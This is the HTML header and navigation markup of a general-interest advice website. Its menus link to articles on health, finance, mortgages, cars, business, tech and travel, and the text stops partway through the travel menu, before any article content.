<body class="post-template-default single single-post postid-3190 single-format-standard custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://search4answers.com/">
					<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/understand-the-signs-and-risks-of-glaucoma-2/" title="Understand The Signs And Risks Of Glaucoma">
				<img width="83" height="40" src="https://search4answers.com/wp-content/uploads/2017/01/new-site-glaucoma.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/understand-the-signs-and-risks-of-glaucoma-2/" title="Understand The Signs And Risks Of Glaucoma">
					Understand The Signs And Risks Of Glaucoma					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/the-symptoms-of-psoriasis/" title="The Symptoms of Psoriasis">
				<img width="83" height="52" src="https://search4answers.com/wp-content/uploads/2016/12/The-Symptoms-of-Psoriasis-featured-720x450.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/the-symptoms-of-psoriasis/" title="The Symptoms of Psoriasis">
					The Symptoms of Psoriasis					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/recognizing-the-symptoms-of-bipolar-disorder-2/" title="Recognizing The Symptoms Of Bipolar Disorder">
				<img width="83" height="55" src="https://search4answers.com/wp-content/uploads/2016/12/bipolar-symptoms-featured-e1482197155846.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/recognizing-the-symptoms-of-bipolar-disorder-2/" title="Recognizing The Symptoms Of Bipolar Disorder">
					Recognizing The Symptoms Of Bipolar Disorder					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://search4answers.com/">
						<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://search4answers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/depression-ten-tips-for-a-positive-day/" title="Depression: Ten Tips For A Positive Day"><img src="https://search4answers.com/wp-content/uploads/2015/12/depression.jpg" alt="Depression: Ten Tips For A Positive Day"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/depression-ten-tips-for-a-positive-day/" >Depression: Ten Tips For A Positive Day</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/know-the-risks-of-your-chest-pain/" title="Know The Risks Of Your Chest Pain"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-chest-pain-Copy.jpg" alt="Know The Risks Of Your Chest Pain"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/know-the-risks-of-your-chest-pain/" >Know The Risks Of Your Chest Pain</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/which-depression-medication-is-right-for-you/" title="Which Depression Medication is Right for You"><img src="https://search4answers.com/wp-content/uploads/2016/12/which-depression-medication-is-right-for-you-298x186.png" alt="Which Depression Medication is Right for You"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/which-depression-medication-is-right-for-you/" >Which Depression Medication is Right for You</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/afib-everything-you-need-to-know/" title="AFib: Everything You Need to Know"><img src="https://search4answers.com/wp-content/uploads/2016/12/AFib-Everything-You-Need-to-Know-featured.jpg" alt="AFib: Everything You Need to Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/afib-everything-you-need-to-know/" >AFib: Everything You Need to Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/bacterial-meningitis-vaccinations/" title="Bacterial Meningitis Vaccinations"><img src="https://search4answers.com/wp-content/uploads/2016/12/search4answers.combacterial-meningitis-vaccinations-298x186.png" alt="Bacterial Meningitis Vaccinations"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/bacterial-meningitis-vaccinations/" >Bacterial Meningitis Vaccinations</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-is-abnormal-blood-sugar-2/" title="What Is Abnormal Blood Sugar?"><img src="https://search4answers.com/wp-content/uploads/2016/12/blood-sugar.jpg" alt="What Is Abnormal Blood Sugar?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-is-abnormal-blood-sugar-2/" >What Is Abnormal Blood Sugar?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/checking-accounts-with-the-lowest-bank-fees/" title="Checking Accounts With the Lowest Bank Fees"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-checking-account.jpg" alt="Checking Accounts With the Lowest Bank Fees"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/checking-accounts-with-the-lowest-bank-fees/" >Checking Accounts With the Lowest Bank Fees</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/a-guide-to-the-risks-involved-in-investing-in-stocks-2/" title="A Guide To The Risks Involved In Investing In Stocks"><img src="https://search4answers.com/wp-content/uploads/2016/12/risks-stocks-Copy-e1484086117675.jpg" alt="A Guide To The Risks Involved In Investing In Stocks"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/a-guide-to-the-risks-involved-in-investing-in-stocks-2/" >A Guide To The Risks Involved In Investing In Stocks</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-much-income-will-you-need-for-your-retirement/" title="How Much Income Will You Need For Your Retirement?"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-Much-Income-Will-You-Need-For-Your-Retirement-Featured-Image-e1482536272689.jpg" alt="How Much Income Will You Need For Your Retirement?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-much-income-will-you-need-for-your-retirement/" >How Much Income Will You Need For Your Retirement?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-are-roth-ira-plans-2/" title="What Are Roth IRA Plans?"><img src="https://search4answers.com/wp-content/uploads/2016/12/new-site-IRA-e1485544153870.jpg" alt="What Are Roth IRA Plans?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-are-roth-ira-plans-2/" >What Are Roth IRA Plans?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-your-small-business-can-accept-credit-cards/" title="How Your Small Business Can Accept Credit Cards"><img src="https://search4answers.com/wp-content/uploads/2016/03/credit-card-payment-e1484246004463.jpg" alt="How Your Small Business Can Accept Credit Cards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-your-small-business-can-accept-credit-cards/" >How Your Small Business Can Accept Credit Cards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/whats-the-best-way-to-transfer-money-online-or-cash-pickup/" title="What&#8217;s the Best Way to Transfer Money: Online or Cash&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/12/Depositphotos_39612827_m-2015-e1481825299856.jpg" alt="What&#8217;s the Best Way to Transfer Money: Online or Cash&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/whats-the-best-way-to-transfer-money-online-or-cash-pickup/" >What&#8217;s the Best Way to Transfer Money: Online or Cash&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm110062" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/applying-for-a-harp-loan/" title="Applying for a HARP Loan"><img src="https://search4answers.com/wp-content/uploads/2016/12/Applying-for-a-HARP-Loan-Featured.jpg" alt="Applying for a HARP Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/applying-for-a-harp-loan/" >Applying for a HARP Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/are-mortgage-calculators-useful-when-applying-for-your-home-loan/" title="Are Mortgage Calculators Useful when Applying for your Home Loan?"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-you-Can-Calculate-Mortgage-Costs-Featured.jpg" alt="Are Mortgage Calculators Useful when Applying for your Home Loan?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/are-mortgage-calculators-useful-when-applying-for-your-home-loan/" >Are Mortgage Calculators Useful when Applying for your Home Loan?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-lower-your-mortgage-repayments/" title="How to Lower your Mortgage Repayments"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-to-Lower-your-Mortgage-Repayments-Featured.jpg" alt="How to Lower your Mortgage Repayments"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-lower-your-mortgage-repayments/" >How to Lower your Mortgage Repayments</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-choose-the-right-mortgage-lender/" title="How to Choose the Right Mortgage Lender"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-to-Choose-the-Right-Mortgage-Lender-Featured.jpg" alt="How to Choose the Right Mortgage Lender"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-choose-the-right-mortgage-lender/" >How to Choose the Right Mortgage Lender</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/harp-refinancing-the-pros-and-cons/" title="HARP Refinancing: The Pros and Cons"><img src="https://search4answers.com/wp-content/uploads/2016/12/HARP-Refinancing-The-Pros-and-Cons-Featured.jpg" alt="HARP Refinancing: The Pros and Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/harp-refinancing-the-pros-and-cons/" >HARP Refinancing: The Pros and Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-questions-you-need-your-mortgage-lender-to-answer/" title="The Questions you Need your Mortgage Lender to Answer"><img src="https://search4answers.com/wp-content/uploads/2016/12/The-Questions-you-Need-your-Mortgage-Lender-to-Answer-Featured.jpg" alt="The Questions you Need your Mortgage Lender to Answer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-questions-you-need-your-mortgage-lender-to-answer/" >The Questions you Need your Mortgage Lender to Answer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/when-should-you-change-your-car-insurance-policy/" title="When Should you Change your Car Insurance Policy?"><img src="https://search4answers.com/wp-content/uploads/2016/12/Depositphotos_4823433_m-2015-e1481848962572.jpg" alt="When Should you Change your Car Insurance Policy?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/when-should-you-change-your-car-insurance-policy/" >When Should you Change your Car Insurance Policy?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-best-midsize-luxury-cars-2017/" title="The 5 Best Midsize Luxury Cars of 2017"><img src="https://search4answers.com/wp-content/uploads/2017/01/04.jpg" alt="The 5 Best Midsize Luxury Cars of 2017"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-best-midsize-luxury-cars-2017/" >The 5 Best Midsize Luxury Cars of 2017</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-questions-should-you-ask-when-buying-a-used-car/" title="What Questions Should You Ask When Buying A Used Car?"><img src="https://search4answers.com/wp-content/uploads/2017/02/What-Questions-Should-You-Ask-When-Buying-A-Used-Car.jpg" alt="What Questions Should You Ask When Buying A Used Car?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-questions-should-you-ask-when-buying-a-used-car/" >What Questions Should You Ask When Buying A Used Car?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/10-best-midsize-cars-2016/" title="The 10 Best Midsize Cars of 2016"><img src="https://search4answers.com/wp-content/uploads/2017/01/01.jpg" alt="The 10 Best Midsize Cars of 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/10-best-midsize-cars-2016/" >The 10 Best Midsize Cars of 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/shopping-for-a-chevy-pickup-truck/" title="Shopping for a Chevy Pickup Truck"><img src="https://search4answers.com/wp-content/uploads/2019/03/shoppingforachevypickuptruck-298x186.png" alt="Shopping for a Chevy Pickup Truck"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/shopping-for-a-chevy-pickup-truck/" >Shopping for a Chevy Pickup Truck</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/top-hybrid-cars-ford-c-max/" title="Top Hybrid Cars: Ford C-MAX"><img src="https://search4answers.com/wp-content/uploads/2017/01/2014-03-04_Geneva_Motor_Show_1161.jpg" alt="Top Hybrid Cars: Ford C-MAX"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/top-hybrid-cars-ford-c-max/" >Top Hybrid Cars: Ford C-MAX</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-can-you-claim-your-business-expenses/" title="How Can You Claim Your Business Expenses?"><img src="https://search4answers.com/wp-content/uploads/2016/02/business-expenses-Copy.jpg" alt="How Can You Claim Your Business Expenses?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-can-you-claim-your-business-expenses/" >How Can You Claim Your Business Expenses?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-proofread-your-resume-to-perfection/" title="How To Proofread Your Resume To Perfection"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-To-Proofread-Your-Resume-To-Perfection.jpg" alt="How To Proofread Your Resume To Perfection"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-proofread-your-resume-to-perfection/" >How To Proofread Your Resume To Perfection</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-get-into-human-resources/" title="How to Get into Human Resources"><img src="https://search4answers.com/wp-content/uploads/2017/01/Photo-by-Håkan-Dahlström-CC-By.jpg" alt="How to Get into Human Resources"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-get-into-human-resources/" >How to Get into Human Resources</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-best-manage-home-renovations-2/" title="How to Best Manage Home Renovations"><img src="https://search4answers.com/wp-content/uploads/2017/01/new-site-home-renovation-933x445-11.jpg" alt="How to Best Manage Home Renovations"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-best-manage-home-renovations-2/" >How to Best Manage Home Renovations</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-att-u-verse-fares-as-a-small-business-internet-provider/" title="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"><img src="https://search4answers.com/wp-content/uploads/2017/02/att-featured.jpg" alt="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-att-u-verse-fares-as-a-small-business-internet-provider/" >How AT&#038;T U-Verse Fares as a Small Business Internet Provider</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-tips-running-successful-online-dating-business/" title="5 Tips for Running a Successful Online Dating Business"><img src="https://search4answers.com/wp-content/uploads/2017/04/dating-site-e1492550122714.jpg" alt="5 Tips for Running a Successful Online Dating Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-tips-running-successful-online-dating-business/" >5 Tips for Running a Successful Online Dating Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/depression-ten-tips-for-a-positive-day/" title="Depression: Ten Tips For A Positive Day"><img src="https://search4answers.com/wp-content/uploads/2015/12/depression.jpg" alt="Depression: Ten Tips For A Positive Day"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/depression-ten-tips-for-a-positive-day/" >Depression: Ten Tips For A Positive Day</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/understanding-dementia/" title="Understanding The Stages Of Dementia"><img src="https://search4answers.com/wp-content/uploads/2015/12/3732219578_d3e83949e5_b.jpg" alt="Understanding The Stages Of Dementia"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/understanding-dementia/" >Understanding The Stages Of Dementia</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/depression-and-new-dads-are-you-at-risk/" title="Depression And New Dads: Are You At Risk?"><img src="https://search4answers.com/wp-content/uploads/2016/02/new-dad-depression-Copy.jpg" alt="Depression And New Dads: Are You At Risk?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/depression-and-new-dads-are-you-at-risk/" >Depression And New Dads: Are You At Risk?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/meningococcal-meningitis-vaccination/" title="Meningococcal Meningitis Vaccination"><img src="https://search4answers.com/wp-content/uploads/2016/12/search4answers.commeningococcal-meningitis-vaccination-298x186.png" alt="Meningococcal Meningitis Vaccination"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/meningococcal-meningitis-vaccination/" >Meningococcal Meningitis Vaccination</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/life-expectancy-with-lung-cancer/" title="Life Expectancy With Lung Cancer"><img src="https://search4answers.com/wp-content/uploads/2016/12/Life-Expectancy-With-Lung-Cancer.jpg" alt="Life Expectancy With Lung Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/life-expectancy-with-lung-cancer/" >Life Expectancy With Lung Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-are-treatments-kidney-cancer/" title="What Are The Treatments For Kidney Cancer?"><img src="https://search4answers.com/wp-content/uploads/2017/01/new-site-kidney-cancer.jpg" alt="What Are The Treatments For Kidney Cancer?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-are-treatments-kidney-cancer/" >What Are The Treatments For Kidney Cancer?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" title="The Top 15 Free Mobile Games 2016"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-474501458.jpg" alt="The Top 15 Free Mobile Games 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" >The Top 15 Free Mobile Games 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" title="3 Best Online Storage Services for Photos and Personal Files"><img src="https://search4answers.com/wp-content/uploads/2016/05/3-Best-Online-Storage-Services-for-Photos-and-Personal-Files-Featured-Image.jpg" alt="3 Best Online Storage Services for Photos and Personal Files"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" >3 Best Online Storage Services for Photos and Personal Files</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/accounting-software-v-s-erp-software-what-is-the-difference/" title="Accounting Software v.s. ERP Software – What Is The Difference ?"><img src="https://search4answers.com/wp-content/uploads/2019/01/erp22.jpg" alt="Accounting Software v.s. ERP Software – What Is The Difference ?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/accounting-software-v-s-erp-software-what-is-the-difference/" >Accounting Software v.s. ERP Software – What Is The Difference ?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/cloud-erp-accounting-software-solutions/" title="Cloud ERP accounting software solutions"><img src="https://search4answers.com/wp-content/uploads/2019/01/cloud3.jpg" alt="Cloud ERP accounting software solutions"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/cloud-erp-accounting-software-solutions/" >Cloud ERP accounting software solutions</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/dispatch-field-service-ticketing-systems-software/" title="Dispatch Field Service Ticketing Systems Software"><img src="https://search4answers.com/wp-content/uploads/2019/01/shutterstock_1027570174.jpg" alt="Dispatch Field Service Ticketing Systems Software"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/dispatch-field-service-ticketing-systems-software/" >Dispatch Field Service Ticketing Systems Software</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-is-field-service-management/" title="What Is Field Service Management?"><img src="https://search4answers.com/wp-content/uploads/2019/01/shutterstock_1025083762.jpg" alt="What Is Field Service Management?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-is-field-service-management/" >What Is Field Service Management?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11752" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/travel/" title="Travel" class="menu-link">Travel</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/jet-lag-cure-one-5-drinks/" title="Jet Lag? Cure It With One Of These 5 Drinks"><img src="https://search4answers.com/wp-content/uploads/2016/05/Jet-Lag-Cure-It-With-One-Of-These-5-Drinks-Featured-Image.jpg" alt="Jet Lag? Cure It With One Of These 5 Drinks"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/jet-lag-cure-one-5-drinks/" >Jet Lag? Cure It With One Of These 5 Drinks</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/things-you-need-to-know-before-you-travel-with-other-people/" title="Things You Need To Know Before You Travel With Other&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/03/Things-You-Need-To-Know-Before-You-Travel-With-A-Friend.jpg" alt="Things You Need To Know Before You Travel With Other&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/things-you-need-to-know-before-you-travel-with-other-people/" >Things You Need To Know Before You Travel With Other&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/tips-flying-baby-dont-go-vacation-without/" title="Tips For Flying With A Baby: Don&#8217;t Go On Vacation&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/05/Tips-For-Flying-With-A-Baby-Dont-Go-On-Vacation-Without-These-Featured-Image.jpg" alt="Tips For Flying With A Baby: Don&#8217;t Go On Vacation&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
